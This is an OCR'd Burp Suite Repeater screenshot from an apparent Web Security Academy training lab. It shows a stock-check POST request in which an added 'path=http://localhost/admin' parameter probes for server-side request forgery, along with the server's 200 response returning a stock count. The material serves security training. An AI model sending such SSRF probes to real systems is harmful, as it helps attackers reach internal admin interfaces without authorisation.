 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0ac5000803e
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac5000803ea290588ba66030032002e.web-security-academy.net
3 Cookie: session=6W2jSEOCjBILBigih0HymAMBZCHdgqtn; session=
Y2PfmNyDQQMiWQgcXnz6VbMS7Vn3owDt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac5000803ea290588ba66030032002e.web-security-academy.net/product?productI
d=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 93
11 Origin: https://0ac5000803ea290588ba66030032002e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1&path=
http://localhost/admin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=CGrcv4tUqd3Wb7LQWHoxY4d4AP4aXzAE; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3
6
7 913